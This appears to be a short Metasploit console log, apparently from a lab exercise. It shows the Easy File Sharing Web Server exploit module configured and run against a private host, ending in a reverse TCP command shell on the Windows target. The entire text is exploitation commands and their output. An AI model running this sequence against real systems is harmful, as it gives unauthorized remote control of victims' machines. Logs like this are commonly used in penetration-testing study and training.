 msf6 exploit(windows/http/easyfilesharing_post) > set RHOSTS 10.5.0.13
RHOSTS => 10.5.0.13
msf6 exploit(windows/http/easyfilesharing_post) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/easyfilesharing_post) > run
[*] Started reverse TCP handler on 10.5.0.7:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.5.0.13
[*] Command shell session 3 opened (10.5.0.7:4444 -> 10.5.0.13:49679) at 2
0
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\EFS Software\Easy File Sharing Web Server>